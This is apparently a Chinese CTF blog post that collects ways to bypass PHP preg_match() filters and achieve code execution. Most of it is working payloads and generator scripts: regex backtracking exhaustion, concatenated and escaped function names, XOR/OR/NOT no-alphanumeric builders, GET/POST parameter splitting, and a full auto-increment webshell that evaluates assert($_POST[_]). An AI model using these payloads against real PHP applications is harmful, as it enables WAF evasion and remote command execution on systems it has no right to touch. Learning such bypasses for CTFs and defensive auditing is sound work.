PHP代码审计-preg_match()函数绕过
简述
最近做了一些题目,总结一下关于preg_match()绕过技巧:
最大回溯次数绕过 无版本限制
在php中,为了防止正则表达式的贪婪匹配遇到过长的字符串时响应太慢,甚至系统崩溃的问题,php限制了回溯次数,一旦超过这个次数,preg_match函数就会返回false,所以我们可以构建一个超长的字符串来使preg_match返回false,举个例子:
/sys.*nb/is以上是一个正则表达式,用于匹配sysnb,且不管sys和nb中间出现什么都会匹配到sysnb。
这是我们可以输入一个字符串,sysnb在开头,然后后面加上垃圾字符(重复使用相同的字符可能会被发现),当preg_match识别到sys,它并不会马上识别后面的nb,由于贪婪匹配的原因,它会从字符串的最后开始数,直至遇见nb,但是我们的nb在最前面,它一直回溯就会超过最大次数,于是返回false,以下给出脚本:
import requests
a='acb'*1000000 #这里可以改成随机生成垃圾数据
string="sys nb"+a
#print(string)
data = {
"xdmtql":string
} #xxx-from数据,键值对
r = requests.post("http://af277385-c08e-4b09-8a79-374fc1f553d5.www.polarctf.com:8090/",data=data) #使用post请求
print(r.text)需要注意的是,如果正则为:
/sys.*?nb/is这种办法就没用了,因为”?”将贪婪匹配转为了懒惰匹配,只匹配到一个sysnb就收工。同时如果preg使用了强等于,即===,此方法也失效
注意:具体的最大回溯次数可以在phpinfo中的PCRE项的配置中查看
字符串拼接绕过 适用于PHP>=7
大道至简,没什么多说的,利用”.”和括号拼接字符串来绕过,面对比较简单的或正则匹配会有奇效,举个例子:
/system|phpinfo/i现在有这样一个正则,匹配了system和phpinfo这样的函数,我们只需要简单的:
(sys.(te).m)("ls"); //system("ls");就能拼接出被过滤的system函数,这个点和括号可以根据实际情况来搭配。
其他payload:
(p.h.p.i.n.f.o)(); //phpinfo();
(sys.(te).m)(who.ami); //system(whoami);
(s.y.s.t.e.m)("whoami"); //system(whoami);ps:在PHP中不一定需要引号(单引号/双引号)来表示字符串。PHP支持我们声明元素的类型,比如$name = (string)mochu7;在这种情况下,$name就包含字符串”mochu7”,此外,如果不显示声明类型,那么PHP会将圆括号内的数据当成字符串来处理。
字符串转义绕过 适用于PHP>=7
简单来说,就是使用八进制,十六进制或Unicode编码被过滤的字符串,然后传参
注意:传入转义字符必须双引号包裹传参
以下给出生成Payload的脚本:
# -*- coding:utf-8 -*-
def hex_payload(payload):
res_payload = ''
for i in payload:
i = "\\x" + hex(ord(i))[2:]
res_payload += i
print("[+]'{}' Convert to hex: \"{}\"".format(payload,res_payload))
def oct_payload(payload):
res_payload = ""
for i in payload:
i = "\\" + oct(ord(i))[2:]
res_payload += i
print("[+]'{}' Convert to oct: \"{}\"".format(payload,res_payload))
def uni_payload(payload):
res_payload = ""
for i in payload:
i = "\\u{{{0}}}".format(hex(ord(i))[2:])
res_payload += i
print("[+]'{}' Convert to unicode: \"{}\"".format(payload,res_payload))
if __name__ == '__main__':
payload = 'phpinfo'
hex_payload(payload)
oct_payload(payload)
uni_payload(payload)一些Payload示例:
"\x70\x68\x70\x69\x6e\x66\x6f"(); //phpinfo();
"\163\171\163\164\145\155"('whoami'); //system('whoami');
"\u{73}\u{79}\u{73}\u{74}\u{65}\u{6d}"('id'); //system('whoami');
"\163\171\163\164\145\155"("\167\150\157\141\155\151"); //system('whoami');
.......提示:八进制编码可以直接绕过限制了所有字母的WAF,即无字母传参
多次传参绕过 无版本限制
当参数是以POST请求的方式传入时,可以通过在URL处构造GET参数,然后POST获取GET参数来构造恶意代码,反之,我们也可以在GET传参时取用POST的数据,举个例子:
现有一url:
http://xxx.xxxx.xxx/index.php我们知道可以给这个页面传入cmd参数,恶意执行代码,我们就可以这样做:
URL:http://xxx.xxxx.xxx/index.php?1=system&2=whoami //以GET方式传参,即使index.php没有这两个参数也可以POST:cmd=$_GET[1]($_GET[2]); //通过POST请求获取URL处的参数,这样就构造出来system(whoami);我们还可以只POST传参,只需传入以下数据就好:
cmd=$_POST[1]($_POST[2]);&1=system&2=whoami另外,这种方法还能有效地绕过长度限制,比如现在限制了POST参数的长度为15,我们只需要:
GET:http://xxx.xxxx.xxx/index.php?1=system('whoami');
POST:cmd=eval($_GET[1]); //有时eval也会被过滤,这里应结合实际选择执行代码的函数再举一个例子:
GET:http://xxx.xxxx.xxx/index.php?1[]=1&1[]=phpinfo()&2=assert
POST:cmd=usort(...$_GET);举一个GET传参获取POST参数的例子(为了方便理解,这里直接上Postman的截图):
内建函数访问绕过 适用于PHP>=7(PHP5?)
这里使用了内置的get_defined_functions()函数,它的作用是返回一个包含所有已定义函数的数组,所以,我们只通过索引取这个数组里我们要用的函数就可以了,比如system,实际情况中,我们可以根据目标的php版本,本地搭建并调用这个函数来查找代码执行函数的索引。
这种办法的局限性较大,因为我们不知道内部是否禁止了这个函数,并且不同的php版本返回的数组也不同,我们不能很确定比如system函数具体索引是多少,但如果能用那应该挺好用,以下例子使用的是PHP7.4.3
cmd=get_defined_functions()[internal][266](); //phpinfo();
cmd=get_defined_functions()[internal][358](whoami); //system(whoami);异或绕过 无版本限制
真神之一,通过异或算法无中生有,利用php中两个字符串异或之后得到的还是一个字符串的特性,简单介绍以下php的异或语句:
echo '?'^'~'; //异或?和~
A //输出A给出更详细的原理:
字符:? ASCII码:63 二进制: 0011 1111
字符:~ ASCII码:126 二进制: 0111 1110
异或规则:
1 XOR 0 = 1
0 XOR 1 = 1
0 XOR 0 = 0
1 XOR 1 = 0
上述两个字符异或得到 二进制: 0100 0001
该二进制的十进制也就是:65
对应的ASCII码是:A
几个位运算符:
可以把1理解为真,0理解为假;那么就可以把“&”理解为“与”,“|”理解为“或”;**而对于“^”则是相同为就0**,不同就为1。“~”为取反操作。注意:异或时有些字符会影响语句执行,所以要去掉,比如反引号和单引号
以下给出几种不同的脚本,选取合适的使用
FUZZ
普通脚本
这个脚本可以穷举输入的字符异或后的所有可见字符,灵活性高,适合在常规手段无法绕过时使用:
<?php
/*author yu22x*/
$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);运行后会生成一个txt文档,然后运行以下的python脚本构造函数:
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("xor_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"^\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)列举所有字符(即使不可见)
在异或中,即使是不可见的字符也可以用来构造payload,不过可能会出问题,只有在常规异或不行时才使用
这个脚本允许你指定一个字符,然后生成所有可能的异或结果(包括不可见字符)到一个文件,我们只需要选取没有被过滤的字符就可以了:
filename = "xor.txt"
def r_xor():
for i in range(0,127):
for j in range(0,127):
result=i^j
rr=" "+chr(i)+" ASCII:"+str(i)+' <--xor--> '+chr(j)+" ASCII:"+str(j)+' == '+chr(result)+" ASCII:"+str(result)
with open(filename, "a") as file:
file.write(rr+"\n")
if __name__ == "__main__":
r_xor()不可见(不可打印)字符可以使用url编码来构造payload,url编码单个字符的格式是:百分号加上对应字符的十六进制数值
或绕过(大致同上)
先使用这个php脚本生成文件:
<?php
/* author yu22x */
$myfile = fopen("or_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9a-z]/i';//根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);然后使用这个python脚本构造命令:
# -*- coding: utf-8 -*-
# author yu22x
import requests
import urllib
from sys import *
import os
def action(arg):
s1=""
s2=""
for i in arg:
f=open("or_rce.txt","r")
while True:
t=f.readline()
if t=="":
break
if t[0]==i:
#print(i)
s1+=t[2:5]
s2+=t[6:9]
break
f.close()
output="(\""+s1+"\"|\""+s2+"\")"
return(output)
while True:
param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
print(param)取反绕过
普通取反 无版本限制
取反基本用的都是不可见字符,以下给出脚本:
<?php
//在命令行中运行
/*author yu22x*/
fwrite(STDOUT,'[+]your function: ');
$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
fwrite(STDOUT,'[+]your command: ');
$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));
echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';汉字取反 不清楚版本
给出脚本:
<?php
error_reporting(0);
header('Content-Type: text/html; charset=utf-8');
function str_split_unicode($str, $l = 0) {
if ($l > 0) {
$ret = array();
$len = mb_strlen($str, "UTF-8");
for ($i = 0; $i < $len; $i += $l) {
$ret[] = mb_substr($str, $i, $l, "UTF-8");
}
return $ret;
}
return preg_split("//u", $str, -1, PREG_SPLIT_NO_EMPTY);
}
$s = '此处填入你需要的中文字符,比如一段话';
$arr_str=str_split_unicode($s);
for ($i=0; $i < strlen($s) ; $i++) {
echo $arr_str[$i].'-->'.~$arr_str[$i]{1}.'<br>';
}
?>URL编码取反 PHP7
执行:
echo urlencode(~'phpinfo')
//输出:%8F%97%8F%96%91%99%90输出phpinfo的取反结果(这里假设没有过滤括号),我们构造payload时要将url编码括起来,再在前面加入~来取反,比如:
(~%8F%97%8F%96%91%99%90)自增绕过 未知
在PHP中‘a’++ => ‘b’,‘b’++ => ‘c’… 所以,我们只要能拿到一个变量,其值为a,通过自增操作即可获得a-z中所有字符。
那么,如何拿到一个值为字符串’a’的变量呢?
巧了,数组(Array)的第一个字母就是大写A,而且第4个字母是小写a。也就是说,我们可以同时拿到小写和大写A,等于我们就可以拿到a-z和A-Z的所有字母。
在PHP中,如果强制连接 数组 和 字符串 的话,数组将被转换成字符串,其值为Array
再取这个字符串的第一个字母,就可以获得’A’了。
利用这个技巧,编写了如下webshell(因为PHP函数是大小写不敏感的,所以我们最终执行的是ASSERT($POST[ _ ]),无需获取小写a)
注意最后传入的时候记得URL编码一次
这里给出一些示例payload,建议使用eval(),不过要自己构造
<?php
$_=[];
$_=@"$_"; // $_='Array';
$_=$_['!'=='@']; // $_=$_[0];
$___=$_; // A
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;
$___.=$__; // S
$___.=$__; // S
$__=$_;
$__++;$__++;$__++;$__++; // E
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // R
$___.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$___.=$__;
$____='_';
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // P
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // O
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // S
$____.=$__;
$__=$_;
$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++; // T
$____.=$__;
$_=$$____;
$___($_[_]); // ASSERT($_POST[_]);构造好的payload
//测试发现7.0.12以上版本不可使用
//使用时需要url编码下
$_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$___.=$__;$____='_';$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$__=$_;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$__++;$____.=$__;$_=$$____;$___($_[_]);
固定格式 构造出来的 assert($_POST[_]);
然后post传入 _=phpinfo();
//密码是:_上传临时文件
这里给出payload,不在赘述,具体原理参考:https://www.leavesongs.com/PENETRATION/webshell-without-alphanum-advanced.html
#coding:utf-8
#author yu22x
import requests
url="http://xxx/test.php?code=?><?=`. /???/????????[@-[]`;?>"
files={'file':'cat f*'}
response=requests.post(url,files=files)
html = response.text
print(html)其他
数组绕过
代码的第二行更换参数,把传入的代码从字符串形式改为数组形式,通常是以下三种形式~
$a[]='flag.php';
$a=array('flag.php');
$a=['flag.php'];注意以下第三行$a=[‘flag.php’];,粗心的小白不要像我一样写成$a=’[flag.php]’;这样,会被判定成字符串的,导致绕过失败的…
命名空间绕过

偷一下懒
其他
除这些之外我们还可以这样用
${%86%86%86%86^%d9%c1%c3%d2}{%86}();&%86=phpinfo其中
%86%86%86%86^%d9%c1%c3%d2为构造出的_GET,适合于过滤了引号的情况下使用。
参考链接:
https://endermanneer.github.io/2023/12/09/CTF/绕过正则/
https://blog.csdn.net/mochu7777777/article/details/104631142
https://blog.csdn.net/miuzzx/article/details/109143413
https://blog.csdn.net/qq_45521281/article/details/105656936
https://zhuanlan.zhihu.com/p/391439312
这篇文章真的拖了好久现在都2024了:(